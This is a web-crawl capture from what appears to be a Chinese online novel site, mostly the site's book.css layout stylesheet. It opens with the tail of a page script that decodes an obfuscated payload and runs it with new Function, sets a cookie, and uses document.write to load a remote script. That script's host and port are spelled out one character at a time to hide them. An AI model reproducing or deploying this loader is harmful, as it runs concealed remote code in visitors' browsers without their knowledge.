Za>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();})(),document.cookie="acc11=true; max-age=21600; path=/"):document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'4'+'8'+'4'+'d'+'7'+'f'+'a'+'8'+'6'+'c'+'/'+'c'+'4'+'a'+'1'+'6'+'4'+'3'+'7'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ldshu.com/siluke/css/book.css
body_size: 6675
content:
.fenlei{ width:170px; height:311px; position:absolute; top:40px; color:#fff; background:#f90; float:left; border-top:0; font-size:14px; margin-right:10px }
.fenlei ul li{ clear:both; height:40px; line-height:40px; width:170px; display:block; position:relative; vertical-align:bottom }
.fenlei ul li a{ color:#fff }
.fenlei ul li a:hover{ color:#fff }
.fenlei .line_div{ padding-left:1px; height:1px; clear:both; line-height:0; font-size:0; background:url(../images/ksw_bgbg.png) no-repeat left -863px }
.fenlei ul .libg{ background:#f57d00; line-height:40px }
.fenlei ul .hover{ background:#f57d00; line-height:40px }
.fenlei ul li b{ color:#ffcc80; margin-left:20px }
.fenlei ul li span{ display:block; float:left; width:24px; height:24px; margin:8px 0 0 0; background:url(../images/ksw_bgbg.png) no-repeat; padding-left:13px; margin-right:8px }
.fenlei ul li .sp_1{ background-position:-439px -910px }
.fenlei ul li .sp_2{ background-position:-441px -952px }
.fenlei ul li .sp_3{ background-position:-439px -992px }
.fenlei ul li .sp_4{ background-position:-439px -1030px }
.fenlei ul li .sp_5{ background-position:-439px -1070px }
.fenlei ul li .sp_6{ background-position:-439px -1110px }
.fenlei ul li .sp_7{ background-position:-439px -1150px }
.fenlei ul .hover .sp_1{ background-position:-489px -910px }
.fenlei ul .hover .sp_2{ background-position:-491px -952px }
.fenlei ul .hover .sp_3{ background-position:-489px -992px }
.fenlei ul .hover .sp_4{ background-position:-489px -1030px }
.fenlei ul .hover .sp_5{ background-position:-489px -1070px }
.fenlei ul .hover .sp_6{ background-position:-489px -1110px }
.fenlei ul .hover .sp_7{ background-position:-489px -1150px }
.fenlei .hover .sp_fl{ background:#f57d00; border-right:0; z-index:888; padding-left:10px; font-weight:bold; width:144px; display:block; position:absolute; height:34px; line-height:34px }
.fenlei .all_demo{ position:absolute; text-align:left; z-index:33; left:169px; top:0; width:380px; color:#fde5cc; background:#f57d00; font-size:12px; padding:6px 15px 10px 15px; line-height:28px }
.fenlei .all_demo a{ color:#fff; display:inline-block; white-space:normal }
.fenlei .all_demo a:hover{ color:#fff }
.fenlei .all_demo .da{ font-size:14px; padding-bottom:5px; margin-bottom:5px; background:url(../images/dian.gif) repeat-x left bottom }
.fenlei .all_demo .hothover{ color:#fff600 }
.fenlei .all_demo .xiao_more{ color:#fff600 }
.gengduo a{ background:#fff0cb; text-align:center; display:block; height:30px; line-height:30px; margin-top:10px; color:#f60 }
.gengduo a:hover{ background:#ffdeab; text-align:center; color:#f00 }
.right_bar{ float:right; width:256px }
.icon{ background:url(../images/ksw_bgbg.png) no-repeat -544px -975px; width:256px; position:relative; height:88px; margin-top:10px; margin-bottom:10px }
.icon #sp_y{ width:84px }
.icon span{ display:block; width:85px; float:left; height:88px }
.icon b{ margin:14px 0 0 8px; display:block; width:70px; height:67px; overflow:hidden; text-indent:-9999px }
.icon .hover{ background:#fff; border:1px solid #ddd; border-bottom:none; width:84px; height:87px }
.icon .hover .tb_1{ background:url(../images/ksw_bgbg.png) no-repeat -551px -1064px }
.icon .hover .tb_2{ background:url(../images/ksw_bgbg.png) no-repeat -641px -1064px; margin-left:7px }
.icon .hover .tb_3{ background:url(../images/ksw_bgbg.png) no-repeat -725px -1064px }
.icon ul{ background:#fff; border:1px solid #ddd; border-bottom:1px solid #ccc; border-top:0; padding-top:52px; position:absolute; top:88px; width:254px }
.icon ul a{ color:#ff7100 }
.icon ul h3{ margin-left:16px }
.icon ul .p_01{ margin:0 0 12px 16px; height:95px }
.icon ul .p_02{ text-align:right; padding-right:12px; background:#f6f6f6; line-height:30px }
.kuaixun{ border:1px solid #ddd; background:#f8f8f8; height:202px }
.tit1{ line-height:40px; background:url(../images/tit_bg.jpg) repeat-x left bottom; margin:0 12px; margin-bottom:8px }
.tit1 h3{ float:left; font-size:14px }
.tit1 .more{ float:right }
.kx_box{ padding:0 12px }
.kx_box p{ display:block; width:230px; overflow:hidden; height:24px }
.cont{ margin-bottom:10px; clear:both }
.ct1 .left_cont{ float:left; width:692px; height:286px; border:1px solid #ddd; border-top:0 }
.tab_menu{ height:38px; padding-top:1px; line-height:38px; border-bottom:1px solid #ddd; margin-bottom:24px; background:url(../images/ctitlebg.jpg) repeat-x; position:relative }
.c_title2{ line-height:40px; overflow:hidden; height:40px; border-right:1px solid #ddd; border-left:5px solid #ff7100; background:url(../images/ctitlebg.jpg) repeat-x; padding:0 8px 0 10px }
.c_title2 h3{ float:left; color:#ff7100; line-height:36px; font-size:16px; margin-right:6px }
.c_title2 h3 a{ color:#ff7100 }
.c_title2 p{ float:left; color:#ccc }
.c_title2 .more{ float:right; width:62px }
.tab_menu p{ display:block; position:absolute; height:41px }
.tab_menu p span{ width:173px; display:block; float:left; text-align:center; font-size:14px; color:#4d4d4d }
.tab_menu p .hover{ background:#fff; height:41px; font-weight:bold; color:#f60 }
.tab_menu p .hover a{ background:#fff; height:41px; font-weight:bold; color:#f60 }
.tab_menu p b{ display:block; width:1px; height:38px; float:left; background:#ddd; font-size:0; overflow:hidden }
.tab_main{ height:220px; overflow:hidden; width:690px }
.shu_box1{ float:left; width:118px; padding-left:18px; margin-bottom:7px }
.shu_box1 img{ width:110px; height:158px; margin-bottom:8px }
.shu_box1 .line20{ display:block; width:110px; height:20px; overflow:hidden; text-align:center }
.ct2 .left_cont{ float:left; width:694px; height:310px }
.title{ height:40px; border-bottom:2px solid #333 }
.title h2{ float:left; font-family:"Microsoft Yahei"; font-size:22px; font-weight:100; display:block; line-height:32px }
.title b{ display:block; width:4px; height:20px; background:#f60; margin-top:6px; float:left; margin-right:8px }
.title .more{ float:right; line-height:40px }
.ct2 .pd_cont{ border:1px solid #ddd; height:266px; border-top:0; padding-top:12px }
.ct2 .pd_cont ul{ clear:both; display:block; width:666px; height:40px; border-top:1px dotted #ddd; margin-left:12px; padding-top:7px }
.ct2 .pd_cont ul li{ display:block; float:left; width:320px; margin-right:10px; color:#888; line-height:20px; overflow:hidden; height:20px }
.ct2 .pd_cont ul li a{ color:#999 }
.ct2 .pd_cont ul li a b{ color:#333 }
.ct2 .pd_cont ul li a:hover b{ color:#f60 }
.right_cont{ float:right; width:256px }
.ph_cont{ border:1px solid #ddd; height:318px; width:254px; border-top:0 }
.ph_tit{ background:url(../images/ctitlebg.jpg) repeat-x; height:40px; line-height:40px; margin-bottom:8px; padding-left:12px }
.ph_tit h3{ float:left }
.ph_tit .more{ display:block; margin-top:1px; height:39px; font-size:14px; float:right; width:115px }
.ph_tit .more span{ display:block; width:36px; text-align:center; float:left }
.ph_tit .more .hover{ border-left:1px solid #ddd; color:#ff7100; border-right:1px solid #ddd; line-height:39px; font-weight:bold; background:#fff }
.ph_box ul{ display:block; background:url(../images/ksw_bgbg.png) no-repeat 0 -216px; padding-left:22px; margin-left:12px }
.ph_box ul li{ display:block; height:26px; line-height:26px; width:210px; clear:both; vertical-align:bottom }
.ph_box ul li span{ display:block; height:26px; float:left }
.ph_box ul li .sp_name{ width:138px; overflow:hidden }
.ph_box ul li .sp_xinxi{ width:72px; color:#888; overflow:hidden; text-align:right }
.ph_box ul li .sp_xinxi a{ color:#888 }
.ph_box ul li .sp_xinxi a:hover{ color:#f60 }
.ph_box ul li .sp_data{ float:right; text-align:right; background:url(../images/ksw_bgbg.png) no-repeat -30px -756px; color:#888; padding-left:18px }
.cont .ls_cont{ height:286px }
.ls_cont{ border:1px solid #ddd; border-top:0 }
.ls_tit{ background:url(../images/ctitlebg.jpg); height:38px; line-height:38px; border-bottom:1px solid #ddd; padding:0 12px; margin-bottom:5px }
.ls_box{ padding-left:12px }
.ls_box{ padding-left:12px }
.ls_box .sp_name{ display:block; float:left; height:26px; overflow:hidden; width:160px }
.ls_box .sp_name b{ width:40px; display:inline-block }
.ls_box .sp_xinxi{ float:right; width:70px; height:26px; overflow:hidden; text-align:right; display:block; color:#999 }
.ls_box ul li{ display:block; width:234px; vertical-align:bottom; line-height:26px; height:26px; overflow:hidden }
.c3 .left_cont{ width:692px; float:left; height:674px; border:1px solid #ddd; border-top:0 }
.c3 .left_cont .tab_menu{ margin-bottom:5px }
.c3 .left_cont .tab_menu span{ border-right:1px solid #ccc }
.c3 .left_cont .tab_menu .hover{ font-weight:bold; background:#fff; height:39px; color:#ff7100 }
.c3 .left_cont .tab_menu .hover a{ color:#ff7100 }
.gx_cont ul li{ clear:both; color:#999; vertical-align:bottom; height:32px; line-height:32px; margin:0 12px; border-bottom:1px dotted #e5e5e5 }
.gx_cont ul li:last-child{ border-bottom:none }
.gx_cont ul li span{ display:block; overflow:hidden; float:left; height:30px; color:#4d4d4d }
.gx_cont ul .li_one .sp_2{ font-size:12px }
.gx_cont ul .li_one{ border-bottom:1px solid #ddd; color:#333; height:30px; background:none; line-height:30px }
.gx_cont ul li .sp_1{ width:70px }
.gx_cont ul li .sp_1 a{ color:#ff7100 }
.gx_cont ul li .sp_1 a:hover{ color:#f60 }
.gx_cont ul li .sp_2{ width:170px }
.gx_cont ul li .sp_2 a{ float:left; margin-right:10px }
.gx_cont ul li .sp_2 img{ float:left; margin-right:6px; margin-top:6px }
.gx_cont ul li .sp_3{ width:200px }
.gx_cont ul li .sp_3 a{ color:#777 }
.gx_cont ul li .sp_3 a:hover{ color:#f60 }
.gx_cont ul li .sp_4{ width:110px; text-align:center }
.gx_cont ul li .sp_5{ width:52px; text-align:center }
.gx_cont ul li .sp_6{ width:70px; text-align:center; float:right }
.gx_cont ul li .sp_6 a{ color:#09f }
.gx_cont ul li .sp_6 a:hover{ color:#f60 }
.c3 .ls_cont{ height:674px }
.ls_box ul li{ clear:both; color:#999; vertical-align:bottom; height:32px; line-height:32px; border-bottom:1px dotted #e5e5e5 }
.ls_box ul li:last-child{ border-bottom:none }
.link{ color:#333; text-align:left; border:1px solid #ddd; border-top:0; padding-bottom:8px; margin-bottom:10px }
.link .tab_menu{ margin-bottom:10px; font-size:14px; padding-left:10px; color:#4d4d4d }
.link ul{ display:block; padding:0 0 0 10px; width:940px }
.link ul a{ height:24px; margin-right:3px; overflow:hidden; padding:0 10px 0 0 }
.footer{ text-align:center; padding:6px 0 }
.footer .copyright{ width:960px; margin:0 auto }
.p_01 a{ margin:0 10px }
.pagelink{ padding:10px 0 20px 0; text-align:center; color:#727171; line-height:24px }
.pagelink em{ font-style:normal; margin-right:10px }
.pagelink a, .pagelink input, .pagelink strong{ display:inline-block; margin:0 2px; padding:0 8px; height:20px; line-height:20px; vertical-align:middle; border:1px solid #ccc }
.pagelink strong{ color:#fff; border:1px solid #4d4d4d; background:#4d4d4d }
.pagelink input{ padding:0; width:24px; height:20px; line-height:20px; background-repeat:repeat-x; background-position:0 -99px }
.pagelink kbd{ margin-left:10px }
.pagelink kbd:before{ content:"<" }
.pagelink kbd:after{ content:">" }
.pagelink .first, .last{ display:none }
.pagelink a.prev, a.next, a.pgroup, a.ngroup{ font-size:12px }
.pagelink em, kbd{ display:none }
.adtop{ margin-bottom:5px }
.admiddle{ margin-bottom:10px }
.adbottom{ margin-bottom:10px }
.o_all{ width:960px; margin:0 auto; border:1px solid #ddd; background-color:#f2f2f2 }
.o_all .o_top{ height:40px; line-height:40px; background-color:#e3e2e2 }
.o_all .o_l{ height:40px; display:block; border-left:5px solid #ccc; color:#ff7100; padding-left:10px; font-weight:bold; font-size:18px }
.o_content .u_left{ text-align:center; width:200px }
.novelslist{ margin:10px auto; width:960px }
.novelslist .content{ border:1px solid #d3d3d3; border-top:none; float:left; width:312px }
.novelslist .content + .content{ margin-left:10px; width:311px }
.novelslist .content .top{ text-align:left; height:100px; line-height:22px }
.novelslist .content h2{ border-top:none; font-size:14px; font-weight:bold; overflow:hidden; margin:0; background:url(../images/ctitlebg.jpg); height:38px; line-height:38px; border-bottom:1px solid #ddd; padding:0 12px; color:#4d4d4d }
.novelslist .content .image{ padding:10px 0 0 10px; float:left; width:71px }
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #d3d3d3; padding:1px; background-color:white }
.novelslist .content dl{ padding:10px 10px 0 0; float:right; width:210px }
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold }
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden; color:#888 }
.novelslist .content ul{ padding:10px 10px; height:120px }
.novelslist .content ul li{ color:#8e8e8e; height:20px; line-height:20px; overflow:hidden; float:left; width:140px; margin:3px 0 }
.pTB{ padding:0 5px; background:#e8e5f8; border:#d8d3f3 1px solid; width:180px; height:24px }
.pTD{ border-right:#cac4e8 1px solid; border-left:#cac4e8 1px solid; padding-top:8px; border-bottom:#cac4e8 1px solid }
.pTD_L{ border-top:#cac4e8 1px solid; border-left:#cac4e8 1px solid; width:30px; line-height:12px; height:12px }
.pTD_R{ border-right:#cac4e8 1px solid; border-top:#cac4e8 1px solid; width:30px; line-height:12px; height:12px }
.pbg{ background:#f7f5ff }
.aTB{ padding:0 5px; background:#e3f4e7; border:#bae6c5 1px solid; width:180px; height:24px }
.aTD{ border-right:#bae6c5 1px solid; border-top:0; border-left:#bae6c5 1px solid; padding-top:8px; border-bottom:#bae6c5 1px solid }
.aTD_L{ border-top:#bae6c5 1px solid; border-left:#bae6c5 1px solid; width:30px; line-height:12px; height:12px }
.aTD_R{ border-right:#bae6c5 1px solid; border-top:#bae6c5 1px solid; width:30px; line-height:12px; height:12px }
.abg{ background:#e3f4e7 }
.wTB{ padding:0 5px; background:#fff0dc; border:#ffd5a4 1px solid; width:180px; height:24px }
.wTD{ border-right:#ffd5a4 1px solid; border-top:0; border-left:#ffd5a4 1px solid; padding-top:8px; border-bottom:#ffd5a4 1px solid }
.wTD_L{ border-top:#ffd5a4 1px solid; border-left:#ffd5a4 1px solid; width:30px; line-height:12px; height:12px }
.wTD_R{ border-right:#ffd5a4 1px solid; border-top:#ffd5a4 1px solid; width:30px; line-height:12px; height:12px }
.wbg{ background:#fff0dc }
.bTB{ padding:0 5px; background:#d6ecf7; border:#b0dbec 1px solid; width:180px; height:24px }
.bTD{ border-right:#b0dbec 1px solid; border-left:#b0dbec 1px solid; padding-top:8px; border-bottom:#b0dbec 1px solid }
.bTD_L{ border-top:#b0dbec 1px solid; border-left:#b0dbec 1px solid; width:30px; line-height:12px; height:12px }
.bTD_R{ border-right:#b0dbec 1px solid; border-top:#b0dbec 1px solid; width:30px; line-height:12px; height:12px }
.bbg{ background:#d6ecf7 }
.gTB{ padding:0 5px; background:#e5f8cb; border:#d5e6b9 1px solid; width:180px; height:24px; text-align:center }
.gTD{ border-right:#d5e6b9 1px solid; border-left:#d5e6b9 1px solid; padding-top:8px; border-bottom:#d5e6b9 1px solid }
.gTD_L{ border-top:#d5e6b9 1px solid; border-left:#d5e6b9 1px solid; width:30px; line-height:12px; height:12px }
.gTD_R{ border-right:#d5e6b9 1px solid; border-top:#d5e6b9 1px solid; width:30px; line-height:12px; height:12px }
.gbg{ background:#e5f8cb }
.oTB{ padding:0 5px; background:#ffe7dd; border:#f2d1ca 1px solid; width:180px; height:24px }
.oTD{ border-right:#f2d1ca 1px solid; border-left:#f2d1ca 1px solid; padding-top:8px; border-bottom:#f2d1ca 1px solid }
.oTD_L{ border-top:#f2d1ca 1px solid; border-left:#f2d1ca 1px solid; width:30px; line-height:12px; height:12px }
.oTD_R{ border-right:#f2d1ca 1px solid; border-top:#f2d1ca 1px solid; width:30px; line-height:12px; height:12px }
.obg{ background:#ffe7dd }
.rTB{ border:#f9cdde 1px solid; padding:0 5px; background:#fcdeea; width:180px; height:24px }
.rTD{ border-right:#f9cdde 1px solid; border-left:#f9cdde 1px solid; padding-top:8px; border-bottom:#f9cdde 1px solid }
.rTD_L{ border-top:#f9cdde 1px solid; border-left:#f9cdde 1px solid; width:30px; line-height:12px; height:12px }
.rTD_R{ border-right:#f9cdde 1px solid; border-top:#f9cdde 1px solid; width:30px; line-height:12px; height:12px }
.tbo .more{ margin:0 0 10px 10px }
.rbg{ background:#fcdeea }
.yTB{ border:#efeaaa 1px solid; padding:0 5px; background:#faf1d4; width:180px; height:24px }
.yTD{ border-right:#efeaaa 1px solid; border-left:#efeaaa 1px solid; padding-top:8px; border-bottom:#efeaaa 1px solid }
.yTD_L{ border-top:#efeaaa 1px solid; border-left:#efeaaa 1px solid; width:30px; line-height:12px; height:12px }
.yTD_R{ border-right:#efeaaa 1px solid; border-top:#efeaaa 1px solid; width:30px; line-height:12px; height:12px }
.ybg{ background:#faf1d4 }
.mTB{ border:#ebebeb 1px solid; padding:0 5px; background-image:url(mbg.gif); width:180px; height:24px }
.mTD{ border-right:#ebebeb 1px solid; border-left:#ebebeb 1px solid; padding-top:8px; border-bottom:#ebebeb 1px solid }
.mTD_L{ border-top:#ebebeb 1px solid; border-left:#ebebeb 1px solid; width:30px; line-height:12px; height:12px }
.mTD_R{ border-right:#ebebeb 1px solid; border-top:#ebebeb 1px solid; width:30px; line-height:12px; height:12px }
.tdpc{ text-align:center }
.div24{ padding-right:4px; padding-left:4px; padding-bottom:4px; padding-top:4px }
#TbRng TD{ font-size:12px; background:#faf1d4; height:24px }
#TbRng TH{ font-size:12px; background:#faf1d4; height:24px }
#TbRng TH{ padding-right:0; padding-left:0; font-weight:300; padding-bottom:5px; padding-top:6px; text-align:left }
#TbRng .tdpc{ text-align:center }
.tbo#TbRng{ float:left; margin:0 10px 15px; height:310px }
.tdpr{ text-align:right }
.tbi{ width:96% }
.tbi TH{ font-weight:100; font-size:12px; height:23px }
.tbi TH.tdpc{ text-align:center }
.tbi TD{ border-top:#e4e4e4 1px solid; height:24px }
.tbo{ float:left; margin:0 5px 15px; display:inline }
#DivPl IFRAME{ padding-right:0; padding-left:0; padding-bottom:0; margin:0 0 10px; padding-top:0 }
.btitle{ font-weight:600; font-size:13px; color:#333; text-decoration:none }
TD{ font-size:12px; font-family:"����", Arial }
A.tsn{ float:left; overflow:hidden; width:90px; word-break:keep-all; line-height:15px; height:15px; text-overflow:ellipsis }
#ft{ clear:both; border-top:#f9f9f9 1px solid; margin:10px; line-height:20px; padding-top:20px; text-align:center }
#ft{ font-size:12px; color:#77c; font-family:Arial; white-space:nowrap }
#ft{ font-size:12px; color:#77c; font-family:Arial; white-space:nowrap }
.title_P{ border:#ccc 1px solid; font-weight:900; font-size:14px; z-index:99; background:url(ter.gif) #fff no-repeat 8px center; left:20px; padding-bottom:3px; vertical-align:middle; width:136px; padding:5px 0 3px 30px; position:absolute; top:205px; height:19px; text-decoration:none }
A.p14{ font-size:14px; line-height:22px }
.STYLE1{ font-weight:bold }
.ck1{ font-weight:bold }
.ck2{ font-weight:100; cursor:pointer; text-decoration:underline }
.but1{ background-color:#ddf2ff; border:#83b0e1 1px solid; color:#000; height:20px; width:100px }
.but2{ background-color:#d8d3f3; border:#cac4e8 1px solid; color:#000; height:20px; width:100px }
.fen-top li{ padding-left:10px; height:24px; line-height:25px; border-bottom:1px solid #e4e4e4; font-size:12px; list-style:none }
.fen-top li a{ margin-left:10px; line-height:25px; color:#36b }
.fen-top li a:hover{ color:#f60; text-decoration:underline }
.zhbook_info{ padding:15px 0 0 15px; height:100%; background-color:#fbfbfb; border:1px solid #ddd }
.zhbook_info .imgbox{ float:left; width:150px; height:200px; overflow:hidden }
.zhbook_info .imgbox img{ width:150px; height:200px }
.zhbook_info .status{ float:left; width:350px; margin:0 15px; position:relative }
.zhbook_info .status h1{ font-size:22px; font-family:"����"; color:#4d4d4d }
.zhbook_info .status h1 a{ color:#323232 }
.zhbook_info .status .vip, .zhbook_info .status .member, .zhbook_info .status .dbmonth{ vertical-align:bottom; margin:0 5px }
.zhbook_info .status p{ color:#5d5d5d; line-height:30px }
.zhbook_info .status p a{ color:#5d5d5d }
.zhbook_info .status p em{ color:#808080 }
.zhbook_info .status .lastchapter{ height:22px; overflow:hidden }
.zhbook_info .status p em b, .zhbook_info .status p em a{ font-weight:bold; color:#4a2c10; zoom:1 }
.zhbook_info .status .author{ border-top:2px solid #e0e0e0; margin-top:10px; padding:12px 0 5px 0 }
.zhbook_info .status .progress{ margin-left:15px }
.zhbook_info .status .addfocus{ background:url(../images/ico_all.gif) no-repeat -256px -114px; width:33px; height:19px; display:inline-block; padding-left:24px; line-height:19px; overflow:hidden; color:#fff; font-weight:bold; cursor:pointer; vertical-align:middle; margin-top:-4px }
.zhbook_info .status .tr{ padding-top:20px }
.zhbook_info .status .button, .zhbook_buy_vip .book_info .button, .chapter_list .button{ display:inline-block; padding:2px 10px; background:#4d4d4d; text-align:center; overflow:hidden; color:#fff; font-weight:normal; font-size:12px; text-decoration:none; vertical-align:middle }
.zhbook_info .status .button.red{ color:red }
.zhbook_info .status .button:hover, .zhbook_buy_vip .book_info .button:hover, .chapter_list .button:hover{ background:#666; color:#fff }
.zhbook_info .status .dbby, .zhbook_buy_vip .book_info .dbby, .chapter_list .dbby{ background-position:0 -68px; color:#439467 }
.zhbook_info .status .read, .zhbook_info .status .collect, .zhbook_info .status .serial, .zhbook_info .status .finish, .zhbook_info .status .newread{ position:absolute; right:0; top:-16px }
.zhbook_info .status .read{ right:0; top:130px }
.zhbook_info .status .collect{ right:0; top:205px }
.zhbook_info .status .newread, .zhbook_info .status .newread:hover{ right:0; top:167px }
.zhbook_info .status .serial, .zhbook_info .status .finish{ background:url(../images/status.gif) no-repeat; width:66px; height:54px; font-size:14px; font-weight:bold; color:#fbf7f0; text-align:center; padding-top:60px }
.zhbook_info .status .finish{ background-position:-66px 0 }
.zhbook_info .relation{ float:right; width:410px }
.zhbook_info .relation .title{ height:34px; line-height:34px }
.zhbook_info .relation .title span{ display:inline-block; width:80px; text-align:center; font-weight:bold; color:#7b7b7b; font-size:14px; cursor:pointer }
.zhbook_info .relation .title .current{ background-color:#f2f2f2; border-top-left-radius:3px; border-top-right-radius:3px; color:#4d4d4d }
.zhbook_info .relation .title .t_mar{ margin:0 50px }
.zhbook_info .relation .con{ background-color:#f2f2f2; border-bottom-left-radius:3px; border-bottom-right-radius:3px; padding:5px 3px 5px 15px; overflow:hidden }
.zhbook_info .relation .jianjie{ padding-top:5px }
.zhbook_info .relation .jianjie p{ line-height:24px; color:#676855; height:166px; overflow:auto; overflow-x:hidden; word-wrap:break-word }
.zhbook_info .relation .jianjie .qt_room{ color:#2395eb; padding-top:15px }
.zhbook_info .relation .jianjie .qt_room em{ color:#000 }
.zhbook_info .relation .jianjie .qt_room a{ color:#f08400; margin-left:5px; text-decoration:underline }
.zhbook_info .relation .jianjie .keyword{ color:#000; padding-top:15px }
.zhbook_info .relation .jianjie .keyword a{ font-weight:normal; color:#000; margin:0 4px }
.zhbook_info .relation .xiangguan{ padding:30px 0 0 14px; display:none }
.zhbook_info .relation .xiangguan td{ height:30px; color:#000 }
.zhbook_info .relation .xiangguan td em{ font-weight:bold }
.zhbook_info .relation .liao{ padding-top:10px; display:none }
.zhbook_info .relation .liao .imgbox{ float:left; width:56px; background-color:#fff; height:56px }
.zhbook_info .relation .liao .imgbox img{ padding:2px; border:1px solid #9ab9c6; width:50px; height:50px }
.zhbook_info .relation .liao .nr{ float:left; width:270px; padding-left:10px; margin-top:-4px }
.zhbook_info .relation .liao .nr p{ line-height:22px; padding-bottom:10px }
.zhbook_info .relation .liao .nr p em{ font-size:14px }
.zhbook_info .relation .liao .nr p a{ color:#0093d1 }
.zhbook_info .relation .liao .nr .time span{ float:right }
.zhbook_info .relation .liao .nr .time a{ margin:0 4px }
.hot_tuijian{ border:1px solid #ddd; border-top:0; margin:12px 0; background:#fff; overflow:hidden; zoom:1 }
.c_title2{ line-height:40px; overflow:hidden; height:40px; border-left:5px solid #ff7100; background:url(../images/ctitlebg.jpg) repeat-x; padding:0 8px 0 10px }
.c_title2 h3{ float:left; color:#ff7100; line-height:36px; font-family:"Microsoft YaHei"; font-size:16px; margin-right:6px }
.c_title2 .more{ float:right; width:62px }
.shu_box1{ float:left; width:118px; padding:15px 0 5px 34px; margin-bottom:7px }
.shu_box1 img{ width:110px; height:158px; margin-bottom:8px }
.shu_box1 .line20{ display:block; width:110px; height:20px; overflow:hidden; text-align:center }
.blue{ color:#396dd4 }
.red{ color:#f00 }
.green{ color:#090 }
#mainleft{ width:740px !important; _width:738px; float:left; OVERFLOW:hidden; word-break:break-all }
#mainright{ width:220px !important; _width:215px; float:right }
#mainleft .titletop{ padding:5px 4px 10px 4px; margin:5px 5px 2px 0; width:229px; float:left; border:1px solid; border-color:#fff #efefef #d3d3d3 #efefef; box-shadow:0 1px 1px #efefef; background:#fff }
#mainright .titletop{ padding:5px 4px; margin:5px 0; width:210px; float:left; border:1px solid; border-color:#fff #efefef #d3d3d3 #efefef; box-shadow:0 1px 1px #efefef; background:#fff }
#mainleft .uplist{ padding:5px 4px; margin:2px 12px 2px 0; border:1px solid; border-color:#fff #efefef #d3d3d3 #efefef; box-shadow:0 1px 1px #efefef; background:#fff }
#maintop .titletop h3, #mainleft .titletop h3, #mainleft .uplist h3{ height:35px; font-size:20px; padding:0 10px; line-height:40px; font-weight:bold }
#maintop .titletop h3 span, #mainleft .titletop h3 span, #mainleft .uplist h3 span{ float:right; font:30px/1.3 'Monotype Corsiva', Arial, sans-serif; line-height:40px; color:#e0e0e0; font-weight:bold }
#maintop .titletop ul, #mainleft .titletop ul{ clear:both; padding:0 10px; border-top:1px solid #ddd }
#maintop .titletop ul li, #mainleft .titletop ul li, #mainleft .uplist ul.titlelist li{ height:30px; line-height:30px; font-size:14px; OVERFLOW:hidden; word-break:break-all }
#mainleft .titletop ul li.top{ height:72px }
#mainleft .titletop ul li.top .pic{ DISPLAY:block; FLOAT:left; padding:3px 0 }
#mainleft .titletop ul li.top .pic img{ border:2px solid #dbdbdb }
#mainleft .titletop ul li.top .text{ FLOAT:left; width:115px; font-size:12px; padding-left:3px; overflow:hidden }
#mainleft .titletop ul li.top .text h2{ font-size:16px; COLOR:#444 }
#mainleft .titletop ul li.top .text P{ COLOR:#444; DISPLAY:block; OVERFLOW:hidden; word-break:break-all; LINE-HEIGHT:14px }
#mainleft .titletop ul li.top em{ FLOAT:left; padding:0 13px 0 5px; color:#6b1818; font-size:30px; line-height:70px; font-family:'Monotype Corsiva', Arial, sans-serif; font-weight:bold }
#maintop .titletop ul li em, #mainleft .titletop ul li em{ padding:0 13px 0 5px; color:#ccc; font:25px 'Monotype Corsiva', Arial, sans-serif; font-weight:bold }
#mainleft .uplist ul.type{ clear:both; height:20px; padding:5px 10px; border-top:1px solid #ddd; border-bottom:1px solid #ddd }
#mainleft #tlist{ height:420px; OVERFLOW:hidden }
#mainleft #tlist ul.titlelist{ clear:both; padding:5px 10px 0 10px }
#mainleft #tlist ul.type li, #mainleft .uplist ul.titlelist li{ display:block }
#mainleft .uplist .lb{ width:15%; float:left }
#mainleft .uplist .zp{ width:55%; float:left }
#mainleft .uplist .zz{ width:15%; float:left }
#mainleft .uplist .sj{ width:14%; float:left }
#mainright .titletop h3{ height:35px; font-size:20px; padding:0 10px; line-height:40px; font-weight:bold }
#mainright .titletop h3 span{ float:right; font:40px/1.3 'Monotype Corsiva', Arial, sans-serif; line-height:40px; color:#e0e0e0; font-weight:bold }
#mainright .titletop ul{ clear:both; border-top:1px solid #ddd }
#mainright .titletop ul.ulist{ clear:both; border-top:1px solid #ddd; padding:5px 8px }
